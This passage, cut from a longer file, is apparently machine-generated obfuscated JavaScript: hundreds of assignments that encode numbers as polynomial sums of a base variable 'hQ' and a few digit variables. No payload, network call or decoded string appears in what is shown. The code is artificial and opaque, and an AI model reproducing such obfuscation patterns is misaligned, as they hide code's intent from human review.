kO+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,ZN=b6+XZ*hQ+XZ*hQ*hQ,Y9=kO+Ps*hQ+hQ*hQ+hQ*hQ*hQ,mB=Ps+Tp*hQ+FJ*hQ*hQ,v8=b6+Ps*hQ+XZ*hQ*hQ,hr=b6+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Ot=CX+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,X5=kO+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,sp=GQ+Ld*hQ+b6*hQ*hQ,Kr=XZ+hQ+Ps*hQ*hQ+hQ*hQ*hQ,xJ=b6+Ld*hQ+hQ*hQ+hQ*hQ*hQ,OX=GQ+b6*hQ+GQ*hQ*hQ,Am=Tp+XZ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,wd=CX+Ld*hQ+CX*hQ*hQ,sO=dN+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,QH=kO+Ld*hQ+Ld*hQ*hQ,pU=Tp+dN*hQ+CX*hQ*hQ,Ms=FJ+dN*hQ+FJ*hQ*hQ,W9=Ps+Ld*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,lD=Ps+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,fH=kO+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,wJ=Tp+GQ*hQ,VJ=CX+hQ+FJ*hQ*hQ,fT=b6+CX*hQ+hQ*hQ+hQ*hQ*hQ,Qv=Tp+Tp*hQ+hQ*hQ+hQ*hQ*hQ,JV=CX+XZ*hQ+hQ*hQ,hk=XZ+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,JL=kO+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,qZ=Ps+FJ*hQ+Ld*hQ*hQ,CI=Tp+XZ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,KT=Ps+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,w6=b6+b6*hQ+hQ*hQ,FI=FJ+Ps*hQ+hQ*hQ+hQ*hQ*hQ,ST=FJ+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,sf=GQ+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Yw=kO+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Ax=FJ+b6*hQ+hQ*hQ+hQ*hQ*hQ,wt=FJ+FJ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,tw=Ps+dN*hQ+Ld*hQ*hQ+hQ*hQ*hQ,ld=Tp+Tp*hQ+hQ*hQ,AH=kO+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ,x9=FJ+Ps*hQ+b6*hQ*hQ+hQ*hQ*hQ,JI=b6+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,J9=kO+GQ*hQ+b6*hQ*hQ+hQ*hQ*hQ,gI=CX+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,Qw=Ps+XZ*hQ+b6*hQ*hQ+hQ*hQ*hQ,Zk=b6+hQ+GQ*hQ*hQ+hQ*hQ*hQ,l1=kO+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,fU=FJ+Ps*hQ+FJ*hQ*hQ,mw=dN+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Ql=FJ+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,kU=CX+XZ*hQ,xX=Ld+XZ*hQ+hQ*hQ,Zv=Tp+dN*hQ+Tp*hQ*hQ+hQ*hQ*hQ,zr=b6+hQ+XZ*hQ*hQ+hQ*hQ*hQ,fV=CX+Ld*hQ+GQ*hQ*hQ,mp=Ps+XZ*hQ,nx=Ps+hQ+hQ*hQ+hQ*hQ*hQ,hT=Tp+Ps*hQ+GQ*hQ*hQ+hQ*hQ*hQ,U5=dN+b6*hQ+hQ*hQ+hQ*hQ*hQ,XH=dN+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,gL=dN+XZ*hQ+FJ*hQ*hQ+Ps*hQ*hQ*hQ+GQ*hQ*hQ*hQ*hQ,LN=GQ+FJ*hQ+hQ*hQ,AK=dN+XZ*hQ+CX*hQ*hQ,F5=Tp+hQ+Ld*hQ*hQ+hQ*hQ*hQ,N1=CX+dN*hQ+hQ*hQ+hQ*hQ*hQ,Sd=Tp+Ps*hQ,vm=Ld+Tp*hQ+hQ*hQ+hQ*hQ*hQ,zO=dN+Ld*hQ+FJ*hQ*hQ,Zj=XZ+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,J1=kO+hQ+FJ*hQ*hQ+hQ*hQ*hQ,S1=b6+hQ+dN*hQ*hQ+hQ*hQ*hQ,A5=dN+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,K1=Ps+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,P9=Ps+b6*hQ+hQ*hQ+hQ*hQ*hQ,D9=XZ+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,s5=dN+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,h9=Ld+hQ+FJ*hQ*hQ,w9=CX+hQ+GQ*hQ*hQ+hQ*hQ*hQ,Z6=GQ+hQ+b6*hQ*hQ,zX=b6+Ld*hQ,bB=Tp+hQ+XZ*hQ*hQ,T5=kO+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,U9=CX+Ld*hQ+hQ*hQ+hQ*hQ*hQ,wm=kO+CX*hQ+hQ*hQ+hQ*hQ*hQ,mI=GQ+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,Mr=CX+Ps*hQ+GQ*hQ*hQ+hQ*hQ*hQ,EH=dN+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,TO=CX+Ld*hQ+hQ*hQ,z8=GQ+FJ*hQ,Js=Tp+hQ+FJ*hQ*hQ+Ps*hQ*hQ*hQ+GQ*hQ*hQ*hQ*hQ,D5=XZ+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Lk=Ld+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,SV=FJ+GQ*hQ+hQ*hQ,QT=XZ+hQ,lH=GQ+dN*hQ+Ld*hQ*hQ+hQ*hQ*hQ,zs=CX+dN*hQ+XZ*hQ*hQ,Cl=Ps+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Kj=Ld+hQ+XZ*hQ*hQ+hQ*hQ*hQ,TD=dN+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Il=XZ+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,Kp=Tp+Tp*hQ+GQ*hQ*hQ,Vt=b6+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,Rr=Ld+CX*hQ+hQ*hQ+hQ*hQ*hQ,Ml=FJ+Tp*hQ+hQ*hQ+hQ*hQ*hQ,Yx=CX+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ,DG=XZ+hQ+Ps*hQ*hQ,tO=GQ+dN*hQ+FJ*hQ*hQ,vf=FJ+CX*hQ+XZ*hQ*hQ+hQ*hQ*hQ,L5=dN+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,dO=Ld+GQ*hQ+hQ*hQ,Bv=Tp+dN*hQ+hQ*hQ,tm=dN+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,qv=FJ+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,fM=CX+FJ*hQ+CX*hQ*hQ,Gf=kO+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Dt=GQ+Tp*hQ+hQ*hQ+hQ*hQ*hQ,zd=XZ+Ps*hQ,b9=kO+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,CD=Ps+b6*hQ+Ps*hQ*hQ+hQ*hQ*hQ,BO=Ld+b6*hQ,TI=Ps+Ps*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,HU=dN+Tp*hQ,bT=GQ+hQ+XZ*hQ*hQ+hQ*hQ*hQ,QU=kO+b6*hQ+XZ*hQ*hQ,Yr=GQ+hQ+Tp*hQ*hQ+hQ*hQ*hQ,vO=FJ+b6*hQ+XZ*hQ*hQ,jp=Tp+CX*hQ,Y1=dN+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,jf=dN+Ld*hQ+GQ*hQ*hQ+hQ*hQ*hQ,MX=b6+hQ,tB=kO+b6*hQ+CX*hQ*hQ,XL=dN+hQ+GQ*hQ*hQ+hQ*hQ*hQ,pQ=dN+Ld*hQ+GQ*hQ*hQ,JT=CX+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,Qt=dN+CX*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Vw=b6+GQ*hQ+Ld*hQ*hQ,g1=Ld+dN*hQ+Ps*hQ*hQ+hQ*hQ*hQ,RO=Ld+GQ*hQ+GQ*hQ*hQ,AU=CX+dN*hQ+Ld*hQ*hQ+hQ*hQ*hQ,xN=Ld+XZ*hQ,NO=Tp+XZ*hQ,Hr=Ld+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ,G9=GQ+b6*hQ+hQ*hQ+hQ*hQ*hQ,Uw=Tp+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Ks=kO+CX*hQ,sJ=CX+XZ*hQ+FJ*hQ*hQ,Rp=b6+b6*hQ+CX*hQ*hQ,vt=FJ+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,dH=CX+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,xf=dN+b6*hQ+Ps*hQ*hQ+hQ*hQ*hQ,rD=Ps+hQ+Ps*hQ*hQ+hQ*hQ*hQ,Tl=GQ+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,UT=Ps+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,zw=Tp+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,KD=Tp+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,nH=b6+GQ*hQ+b6*hQ*hQ+hQ*hQ*hQ,Im=dN+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,ND=Ps+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,dI=XZ+hQ+XZ*hQ*hQ+hQ*hQ*hQ,p1=Ld+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,mH=Ps+Tp*hQ+hQ*hQ+hQ*hQ*hQ,tI=kO+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,bQ=b6+GQ*hQ+CX*hQ*hQ,VZ=Tp+XZ*hQ+FJ*hQ*hQ,Ow=kO+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,DK=CX+Tp*hQ+GQ*hQ*hQ,fv=GQ+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,BJ=Tp+Tp*hQ+Ps*hQ*hQ,Tj=FJ+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,Gl=kO+Ps*hQ+GQ*hQ*hQ,MO=FJ+Ps*hQ+CX*hQ*hQ,QB=kO+Ps*hQ,Pm=b6+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,pH=CX+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,pM=CX+Ps*hQ+Tp*hQ*hQ,n6=FJ+FJ*hQ+hQ*hQ,VM=b6+hQ+GQ*hQ*hQ,kT=Ld+XZ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Fk=FJ+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ,wM=GQ+FJ*hQ+Ps*hQ*hQ,NL=CX+dN*hQ+Ps*hQ*hQ,ZI=Ps+Ld*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Wf=Ld+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,dJ=XZ+GQ*hQ+GQ*hQ*hQ,V1=kO+XZ*hQ+hQ*hQ+hQ*hQ*hQ,PH=CX+GQ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,tv=CX+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,JD=kO+Tp*hQ+Ps*hQ*hQ+hQ*hQ*hQ,bs=kO+XZ*hQ+FJ*hQ*hQ,Q=kO+dN*hQ+Ld*hQ*hQ,nt=Ps+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Z9=Ld+GQ*hQ+hQ*hQ+hQ*hQ*hQ,YK=FJ+Ps*hQ+XZ*hQ*hQ,M8=b6+dN*hQ+XZ*hQ*hQ,OJ=CX+hQ+XZ*hQ*hQ,rx=CX+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,bV=b6+GQ*hQ,cf=GQ+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,rZ=kO+CX*hQ+GQ*hQ*hQ,Ym=dN+Ld*hQ+Ps*hQ*hQ+hQ*hQ*hQ,LH=Ps+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,j5=dN+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Ar=CX+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,YI=Tp+Tp*hQ+b6*hQ*hQ+hQ*hQ*hQ,IX=Ps+b6*hQ+XZ*hQ*hQ,Ft=b6+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,zm=kO+dN*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Rl=XZ+CX*hQ+CX*hQ*hQ+hQ*hQ*hQ,sN=CX+FJ*hQ+hQ*hQ,SI=dN+hQ+hQ*hQ+hQ*hQ*hQ,BD=Tp+hQ+hQ*hQ+b6*hQ*hQ*hQ,tp=FJ+Tp*hQ+CX*hQ*hQ,VQ=Ld+Ld*hQ+hQ*hQ,Fs=Ps+CX*hQ+Ps*hQ*hQ,zk=GQ+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,LJ=kO+hQ+b6*hQ*hQ,A9=Ps+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Rs=XZ+hQ+dN*hQ*hQ+hQ*hQ*hQ,DM=Ps+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,cr=b6+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,kV=Ld+dN*hQ+hQ*hQ,jJ=Ps+Ps*hQ+XZ*hQ*hQ,Ad=CX+Tp*hQ+FJ*hQ*hQ,ft=Ld+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,WO=Ps+GQ*hQ,jm=CX+Tp*hQ+hQ*hQ+hQ*hQ*hQ,OZ=XZ+GQ*hQ+XZ*hQ*hQ,tM=b6+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,WM=FJ+hQ+hQ*hQ,T=Ps+Ps*hQ+b6*hQ*hQ,Sw=kO+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,dw=Ld+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,FD=kO+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,lT=XZ+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,r1=GQ+FJ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,tf=FJ+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,dD=FJ+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,vv=b6+Ps*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,nT=GQ+Ld*hQ+hQ*hQ+hQ*hQ*hQ,pI=Ps+b6*hQ+Ld*hQ*hQ+hQ*hQ*hQ,IV=Ld+Ps*hQ+hQ*hQ,Ed=Tp+XZ*hQ+XZ*hQ*hQ,qU=kO+GQ*hQ+Ps*hQ*hQ,Oj=Tp+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,IQ=FJ+GQ*hQ+Ld*hQ*hQ,nV=kO+XZ*hQ+hQ*hQ,m8=dN+XZ*hQ+XZ*hQ*hQ,Jk=GQ+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,wD=b6+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,gp=GQ+GQ*hQ+CX*hQ*hQ,vw=GQ+CX*hQ+XZ*hQ*hQ+hQ*hQ*hQ,TH=XZ+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Dx=Tp+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,HI=Tp+Ps*hQ+Ps*hQ*hQ+hQ*hQ*hQ,VX=XZ+dN*hQ+GQ*hQ*hQ,Tf=CX+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,UH=b6+Ld*hQ+Ps*hQ*hQ+hQ*hQ*hQ,cw=Ps+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,JU=b6+FJ*hQ+Ld*hQ*hQ,rk=FJ+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,VT=b6+Tp*hQ+hQ*hQ+hQ*hQ*hQ,lv=Ld+hQ+hQ*hQ+hQ*hQ*hQ,lm=b6+XZ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,rw=XZ+hQ+CX*hQ*hQ+hQ*hQ*hQ,WD=dN+hQ+XZ*hQ*hQ+hQ*hQ*hQ,mZ=Tp+hQ+CX*hQ*hQ,FZ=kO+Tp*hQ+Ps*hQ*hQ,pm=GQ+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Zp=CX+Tp*hQ+XZ*hQ*hQ,Lx=kO+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,Gr=FJ+b6*hQ+Ps*hQ*hQ+hQ*hQ*hQ,lr=Ps+dN*hQ+hQ*hQ+hQ*hQ*hQ,xl=Tp+CX*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Kk=FJ+Ps*hQ+Tp*hQ*hQ+hQ*hQ*hQ,QO=Tp+hQ+Ps*hQ*hQ,dx=FJ+Ld*hQ+Ps*hQ*hQ+hQ*hQ*hQ,hx=dN+CX*hQ+hQ*hQ+hQ*hQ*hQ,Gj=Ps+FJ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Ls=CX+hQ,C=XZ+FJ*hQ,hf=Tp+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,ll=Ps+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,Bs=CX+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,mm=CX+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Xt=b6+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,d1=Ps+XZ*hQ+hQ*hQ+hQ*hQ*hQ,Wv=b6+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,GN=GQ+FJ*hQ+hQ*hQ+hQ*hQ*hQ,gQ=dN+dN*hQ+FJ*hQ*hQ,FO=dN+Ps*hQ+hQ*hQ+hQ*hQ*hQ,rT=FJ+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,Uv=XZ+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,lt=Ps+GQ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Gp=Ps+Tp*hQ+XZ*hQ*hQ+GQ*hQ*hQ*hQ+GQ*hQ*hQ*hQ*hQ,PO=kO+dN*hQ+CX*hQ*hQ,Xp=kO+XZ*hQ,ED=Ps+Tp*hQ+b6*hQ*hQ+hQ*hQ*hQ,Br=kO+FJ*hQ+hQ*hQ+hQ*hQ*hQ,V5=Tp+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Vd=dN+FJ*hQ+FJ*hQ*hQ,kp=FJ+GQ*hQ+b6*hQ*hQ,WH=dN+XZ*hQ+hQ*hQ+hQ*hQ*hQ,Rw=Ps+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,bw=FJ+hQ+dN*hQ*hQ+hQ*hQ*hQ,Ll=CX+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,Ux=b6+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,Mv=XZ+Ps*hQ+Ld*hQ*hQ+hQ*hQ*hQ,HL=Ld+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,ET=Ps+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,ZL=Ps+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,bm=FJ+Tp*hQ+GQ*hQ*hQ+hQ*hQ*hQ,zL=FJ+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,n5=GQ+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,AL=Ps+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Aw=b6+Ps*hQ+Ld*hQ*hQ+hQ*hQ*hQ,G1=XZ+dN*hQ+hQ*hQ+hQ*hQ*hQ,F1=Ps+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,c1=dN+FJ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,fd=FJ+XZ*hQ+XZ*hQ*hQ,Yk=kO+FJ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,JX=b6+FJ*hQ,wv=dN+FJ*hQ+hQ*hQ+hQ*hQ*hQ,CH=dN+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,RL=b6+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,Fl=b6+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,DL=Ld+Ps*hQ+hQ*hQ+hQ*hQ*hQ,AI=Ld+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,ck=Ld+CX*hQ+CX*hQ*hQ+hQ*hQ*hQ,Dl=XZ+hQ+hQ*hQ+hQ*hQ*hQ,xk=FJ+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,tx=Ld+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,np=kO+Ps*hQ+Ld*hQ*hQ,Gt=Ps+FJ*hQ+GQ*hQ*hQ+GQ*hQ*hQ*hQ+Ps*hQ*hQ*hQ*hQ,kI=XZ+FJ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,hH=Tp+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,EM=Tp+FJ*hQ+GQ*hQ*hQ,q9=dN+dN*hQ+hQ*hQ+hQ*hQ*hQ,Fw=XZ+GQ*hQ+hQ*hQ+hQ*hQ*hQ,L8=Tp+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,RH=Ld+dN*hQ+hQ*hQ+hQ*hQ*hQ,Tr=XZ+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Yj=FJ+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,RI=GQ+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,N6=b6+FJ*hQ+hQ*hQ+hQ*hQ*hQ,Y5=Ld+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,g9=Ps+hQ+CX*hQ*hQ+dN*hQ*hQ*hQ+hQ*hQ*hQ*hQ,U1=FJ+XZ*hQ+hQ*hQ+hQ*hQ*hQ,A6=GQ+hQ+Ld*hQ*hQ,GT=CX+hQ+dN*hQ*hQ+hQ*hQ*hQ,Qm=kO+hQ+Ld*hQ*hQ+hQ*hQ*hQ,bf=FJ+hQ+Ps*hQ*hQ+hQ*hQ*hQ,XD=b6+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,bp=Ld+Ld*hQ+GQ*hQ*hQ,Q8=CX+Ps*hQ+hQ*hQ,TL=Tp+b6*hQ+hQ*hQ+hQ*hQ*hQ,zH=Ld+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,pN=XZ+XZ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,NV=GQ+CX*hQ+Ld*hQ*hQ,C9=CX+hQ+hQ*hQ,tN=XZ+CX*hQ+XZ*hQ*hQ,d8=b6+XZ*hQ+hQ*hQ,Hp=Tp+GQ*hQ+CX*hQ*hQ,DB=CX+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,Cx=Ps+CX*hQ+hQ*hQ+hQ*hQ*hQ,Tx=FJ+dN*hQ+Ps*hQ*hQ+hQ*hQ*hQ,qw=Tp+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,wT=Tp+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Um=XZ+FJ*hQ+b6*hQ*hQ+hQ*hQ*hQ,H1=dN+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ,m1=Ld+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,qs=FJ+FJ*hQ,T9=XZ+Tp*hQ+hQ*hQ+hQ*hQ*hQ,YD=FJ+hQ+XZ*hQ*hQ+hQ*hQ*hQ,ZG=dN+Tp*hQ+XZ*hQ*hQ,Jj=Ld+b6*hQ+hQ*hQ+hQ*hQ*hQ,sm=b6+hQ+Ld*hQ*hQ+hQ*hQ*hQ,HH=kO+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,TX=Ps+FJ*hQ,Rf=Tp+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,tt=b6+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,qQ=CX+Tp*hQ+Ps*hQ*hQ,zj=dN+b6*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,r5=Ps+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,Z=FJ+CX*hQ+CX*hQ*hQ,jO=b6+Ld*hQ+Tp*hQ*hQ,St=CX+dN*hQ+GQ*hQ*hQ+hQ*hQ*hQ,II=Ps+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,pG=dN+FJ*hQ,I6=Ld+Tp*hQ+XZ*hQ*hQ,GB=kO+GQ*hQ,sr=dN+Ld*hQ+b6*hQ*hQ+hQ*hQ*hQ,gB=Ps+FJ*hQ+Ps*hQ*hQ,j8=XZ+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,Iw=FJ+Ld*hQ+CX*hQ*hQ,sv=FJ+Ld*hQ+hQ*hQ+hQ*hQ*hQ,sx=FJ+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Jx=Ps+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Bp=GQ+dN*hQ+GQ*hQ*hQ,OD=FJ+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,CT=FJ+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Rt=XZ+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,QX=CX+GQ*hQ+FJ*hQ*hQ,Bk=GQ+CX*hQ+hQ*hQ+hQ*hQ*hQ,gj=Ld+GQ*hQ+Tp*hQ*hQ+hQ*hQ*hQ,Yv=CX+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,C8=Ps+hQ+Ps*hQ*hQ,Lw=GQ+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,R9=dN+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,TK=GQ+XZ*hQ+CX*hQ*hQ,Qr=Ld+Ld*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Xk=dN+hQ+dN*hQ*hQ+hQ*hQ*hQ,dZ=b6+hQ+CX*hQ*hQ,vN=GQ+CX*hQ+XZ*hQ*hQ,N5=b6+Ps*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Sm=Ps+hQ+dN*hQ*hQ+hQ*hQ*hQ,EN=Tp+dN*hQ+GQ*hQ*hQ+hQ*hQ*hQ,A=Tp+Ld*hQ,dl=XZ+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,kw=CX+CX*hQ+GQ*hQ*hQ+hQ*hQ*hQ,f5=CX+hQ+Ps*hQ*hQ+hQ*hQ*hQ,XI=Ld+hQ+b6*hQ*hQ+hQ*hQ*hQ,NJ=Ld+Ld*hQ+Ld*hQ*hQ,MT=GQ+Ld*hQ+Ps*hQ*hQ+hQ*hQ*hQ,G=Tp+Ld*hQ+XZ*hQ*hQ,Kl=Ps+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,lN=XZ+b6*hQ,Zl=kO+hQ+dN*hQ*hQ+hQ*hQ*hQ,Ol=CX+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Qk=XZ+dN*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Nx=Ld+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,jt=dN+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,dp=Ps+CX*hQ+CX*hQ*hQ,wr=dN+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Ys=CX+Ps*hQ+b6*hQ*hQ,rU=GQ+hQ,OH=XZ+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,fL=dN+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Dk=Tp+XZ*hQ+Tp*hQ*hQ+hQ*hQ*hQ,qT=GQ+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,pL=Tp+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,H8=CX+Ld*hQ+FJ*hQ*hQ,Gx=dN+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,Hx=Ld+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Km=CX+b6*hQ+Ps*hQ*hQ+hQ*hQ*hQ,rI=Ps+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,WZ=CX+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,Bm=FJ+XZ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,G6=GQ+GQ*hQ+hQ*hQ,Pd=Ld+Ld*hQ+FJ*hQ*hQ,n1=XZ+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,ff=kO+GQ*hQ+hQ*hQ+hQ*hQ*hQ,qX=kO+GQ*hQ+hQ*hQ,gM=Ld+CX*hQ+Ld*hQ*hQ,nf=GQ+Ld*hQ+Tp*hQ*hQ+hQ*hQ*hQ,X6=Ld+CX*hQ,wX=dN+hQ+FJ*hQ*hQ,BK=XZ+Ps*hQ+GQ*hQ*hQ